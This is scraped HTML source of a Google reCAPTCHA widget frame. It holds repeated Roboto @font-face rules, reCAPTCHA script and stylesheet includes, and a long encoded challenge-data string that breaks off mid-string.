  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}

</style>
<link rel="stylesheet" type="text/css" href="https://www.gstatic.com/recaptcha/releases/jdMmXeCQEkPbnFDy9T04NbgJ/styles__ltr.css">
<script nonce="2O5Se_F7c9YdoDw5tCpIqg" type="text/javascript">window['__recaptcha_api'] = 'https://www.google.com/recaptcha/api2/';</script>
<script type="text/javascript" src="https://www.gstatic.com/recaptcha/releases/jdMmXeCQEkPbnFDy9T04NbgJ/recaptcha__ru.js" nonce="2O5Se_F7c9YdoDw5tCpIqg">
      
    </script></head>
<body><div id="rc-anchor-alert" class="rc-anchor-alert"></div>
<input type="hidden" id="recaptcha-token" value="[base64]">
<script type="text/javascript" nonce="2O5Se_F7c9YdoDw5tCpIqg">
      recaptcha.anchor.Main.init("[\x22ainput\x22,[\x22bgdata\x22,\x22\x22,\[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]\\u003d\x22,\[base64]\\u003d\x22,\x22wphhHQFjWUNGUFtxMG7CsU/Cg8KPIi3DgDfDuwTCozHDgg/DjTXCoSrDk8OJCsKFF3vDjsOaTWwNABR5QCPClUUbVwNmecKcw5nDqsO1eMOAR8O0LsKHdRwXcU9Bw5TCl8OQFFxqw5/[base64]/DnBcKwqrCuj/CnTUUccKewpDDszfCtsORHcKaen0yQcOmwrsvJnzCog7ChE1KEMOoTcOBwr3Di37DksOraQPDjgLCqWMdU8KpwoHCuyzCr0/[base64]/DosOsGMOBw4/CkgDCkWAIb33DiMKEAS5iw7/Cm2fCqcKlwrEibhvDrcOjF0nCmcKgPV4KIsKSW8OXw7Ftb3nCtsOZw5rDkCTCi8OfS8ObT8KLVcOlWQMIOMKswoDDmU8Mwqk9BHPDmT/[base64]/DilDCvTDDlcO4S8O7wonDvi1Rwoc5YsKlCRPCgcOvw4RERX9lw6Y5w6dYdMOUwqVLNk/[base64]/w5nCiD9rw5fDnsOWwqrCpU9yayfCn8Ktw4Y8LldxCcKAIjdbw7AgwqkPZX/DnMOnK8Ozwq5Zw7pZw6k4w5tFwpYfw5/Ci2HCpFNxNcOmPTUOOsOSNcOoJA7CjCtTNk9YECwZIsKcwqpOw7AqwpHDhsOPccKoOsOUw57CscKZRHzDuMK3w5PDojgIwqtEw4TCs8KYHMKgPsOqICh7wo9gS8OLO1kiwpnDqjLDukJXwrVWOmTDmsKGIF1XNCvDq8OgwqEJGsKkw7XCosO2w6zDgwc1AH/CsMKJwrvDqUEXwrvDlsOfwqwBwp3DnsKUwpTCj8K0YB4+wozCqF/Cp346wr7Cv8K1wqMZF8K0w7p4CMKGwogsF8KBw6PDsMK3fcKkLcKYw7/CtXLDv8Kxw58BXMO8KsKafcOawrPCi8OpNcKyRQTDgiU5w7J9w6fDv8K/[base64]/CnMKCM8KWOknDusKER8O1D8K3TlXDmRrCo8OzV2wNfcOMT8K1wrLDrUvCpm0Rwp7Cm8OcZ8OvwpfDnATCjMOrwrjDtcK8CsKtwq3Dp0IWw5o3KsKzw5HDtndzekXDiB5Lw4fCgcKlZMOkw5PDgcKWN8K7w6JqDMOvasKJZcK7CXcPwpRnwrlZwopRwqnDqWpWw6gVQX/DmF09woTDgcOFFAIUfn9tBgrDi8Ohw6/DtzBsw68bEAlRA35hwqsVVVozPWgjMXzChBhCw7HDhA7CqcKZw4LCikRJGE0AwqrDjlPCtMOVw4Nnw4Rvw5DDvcKowrENeAzCvcK5wqQYwrZCwozCiMK1w6jDrkRPWB5+w55KPUgTYjTDncKIwr1eW0ljWXENwojCvmTDq2rDsCDChgrDicKPbB8nw6/Dojp0w7HCscOGJAjDqcOiXsKKwqZMb8Kzw6xmFhDDgmHDu0TDpnx7wqJ5w5QFUcKDw7Y5wqhzFEpgwrrCoB/[base64]/[base64]/DpsK3wqlyS8OcNcOXJMOdOcKewp/CiSgPw5PCmsKJEsK5w7MdAsOXDCl0XhBAw79Qw6FRYcK0dEDDnyQVd8OjwprDv8K2w4gtKy/DgMOebU50KcKow6TCicKow4DDoMOJworDosOXw4LCmlRNcMK3wpRrQhgRw77DqCXDp8OVw7HDhcOhbMOSwprDr8KkwoHCsVlXwr4qf8OJwp95wqJzw6HDisOnGGnCnlrCgQRbwoZZN8O3w4jDu8KQLcK4w5vDi8Kkwq0TGCXCk8KPwq/CvsKOeEfDuAB4wrbDqHAHwpHCpVnCgHVheURFVsOpPnk1B1TDmULDrMOzwpDDksKFEmnCk17DoAw9VXbCh8Ocw6pow5JfwrQrwot1dAPCvHbDlsOWYMOpPcKvQScgwoXCgk4IwofCiEfCosOlbcK9egvCoMOuwq/[base64]/CvynChRBMd8KiwrhOUVUNKzHCrsK3w74+CcK1dcOYagJtw6pnw67CvDjCp8OHw7/[base64]/CtFTCpcOEKF57Y8ObNcKbDWIPCznCoMODUsKkwrokOcKQwrxQwrB6wplFdMKmwo/CvMORwogDL8KKZcOSShXDhcK6worDnMKewrnCk3NDH8KBwpfCnkgfw5/Dj8OPLcOgw4bCvMOpa3YNw7zCjyEpwojCk8KqXFUcTMK5ag/DucOgwrLDnAd/BMKuDHTDm8K8aRsEfcO4ejJRwrHClHUDw7BVBkvDssKlwq7DtsOjw6fDvsOjcsOfwpHCksKKUMO/w6XDqsKMwpnCq0EKG8KewpfDssKPw7l/IgQIM8OhwofDt0dTw6p/w5bDjmdBwr7Dg1rCkMKKw7nDscO9w4HCn8KlQcKQAcKDQsKfw74XwoQzw58rw73DjMOFw44gZsKYbmjCvD/[base64]/w53Djkktw58GVsKIScOLRsKjwrvCucKAKDrChUQXwoE6wokvwoUSw6VTKcOPw7vCoxYAEsOlJ2LDk8KAd2XDu2lpc2jDq3DDk0rDocOFw559wqpNNlPDtSYdwpnCgMKZw7pgZsK2QUrDuSDDscOaw4EYUsKRw6Jqe8OWwoPClMKVw4jDnMKdwoJyw4oEf8O/wrIPwpvCoDpHOMO5w5LDjn5dwrfCgMO+BwlHwrxkwpXCl8KXwrg2DMKGwrI+woTDocOTCcKeEcOIw5wUHDrChsOtw59KCDnDrTbCpwsqw6TClRU0wp/DhcKwBcKXBGBCwqrDgcOwfUHDjsO9Em3DrWPDlh7DkDAmZMOZRsKRaMObwpN7w5YfwqPDisOPwqHCpGrDk8OhwqUMw7LDh17DgX9MNTAPGiXDgcK6woIfNMOJwodMw7AawoMAd8KYw5bCm8O1RG91Z8Oswqpcw5/ClTUfEsKwejzCrMObHMO1X8O5w5VXw5dhX8OaDcK6HcOQw5nCksKuw4zDncOHJyrDkcO1wps8w4zDjFZfw6R1wrTDuz09wqLCuyBfwr/DsMK0Kxp5AMKrw419aQ3DrU/DmsKYwrEiw4nCjlnDqsKyw7sJYQEWwqcLwqLCr8KpRcK6wqTCt8K/wrUYw4TCnsOWwpE3LsKvwpRVw4zDjS04FyMIwonCjyV4w5zDkMK/PsOZw413BsO8KsOQwpUOwrrDm8Ofwq3DjxXDjAvDsXTChg/Cm8KbCXjDssKAw71EYhXDpBnChEDDryjDjkcrw7vCvcKzCmIWwpMCw57DlcOrwrc+CcKpb8KZwpkAwp1kBcKiw7nDj8Kpw5ZbW8KoSirCgmzDr8K6dAvDjh9EA8OTw5sMw5LCj8OXOiPDuRIkPMKQDcK7ESAZw741FcO/OcOMUcOUwqxrw6JfGsOZw4cpe1V/[base64]/[base64]/w4xsSsOePwZ6w5MlJB/DgMOww5VLHsO/wrrCjF0GBsOzwrfDmMOrw5LDil8yV8OMVMKgw7phNEY/woA4wpjDj8O1wpc2VX7Cph/[base64]/[base64]/Ct8KBVAHDhX/CmUoUZHXDozI5CcKefsO5T2fCkXfDlMKjwrlVwrARQDzClMK3w4Y3AHzCuCDDnVhfAsORw7XDmg5Bw5fCi8OgHFpzw6fCrMO4R3HCkWosw4l0KMORNsKtw53DuGDDn8K0woLCh8KiwqQiUsO/woDDqxkdw6/DtsO0fgTCthA/PiPCiV3DucKdw5RrLAvClm/Dr8Kewr8lwpnDjlrDtiQPwrfDoDjCh8OiHlgqOkTCmn3Du8OzwrvCo8KfRlrCjUvDqMOIRcK9w4fCsTliw6cAPsK1bghQTMOgw5Q7woLDvGFCRMKgLDpcw43Dm8KIwqXDn8OwwpLCocKFw5sTP8K7wqBYwrrCkMKpFh88w5DDiMK/wqbCuMKaZ8OUw7IeCkpnw6A7wplPGEBVw44KA8KFwo82KjzCvF9/[base64]/CvMK5Y8O6w6nDjsOnOzoAw6fDlMO9MMKtYsKowpIWb8OBIMKew7FuXcKEfBJRwoLDjsOrNy5KIcKGwqbDmxRYcAjCpMOGRMKQbEFRXTfDpcO0H2ZtPVsXKcOlAU7DgsOmD8K+MsOBw6LCncOAex/CjUB2w6rDlcOxwq/[base64]/WMOgw6hMR2XCvUkDR8OPwpTDqsO4w5bCqCRWwrslYQXDixTCqEDDhcOQfCkYw5LDssOWw4rDiMKVw4zCj8OBRTzCh8KSwpvDllIOwqfCpUfDlcOIf8KXwpTCtMKGQT/Dv2/Cr8KeJMKWwqbDuzlgw5/DoMOaw4ldXMKCOULDqcKid0Qow4jCuisbXsOowqAFU8K8w54LwqRMwpZBwrY/[base64]/Dq1Q6EcKRTDHCkMOlMl99MVzDqsOUwqfCiCc3SMOqw5bCghNzM3jDiwnDp3EIw5VLdMKYwobCgcKrWhFMw6/Dtz/DkBNiwrMEw7nCr048SzU/woDCtcKYLcOTDDbCgXbDr8KmwoDDkF1DDcKQS27DqirCsMOvw6JCaCzCqcKnakcNDTDChMOwwoZswpHDqsOJwrLDqMKtwrzCpS/CvmI9GHJmw7DCq8KiBDPDgcOywohtwoXDjMOOwo7Cj8OMw5vCvMO2wojCk8KOEsOLTMK7wo7DnWp0w6zDhx0wdsOjGwIiM8O1w4FQwrYQw4nDu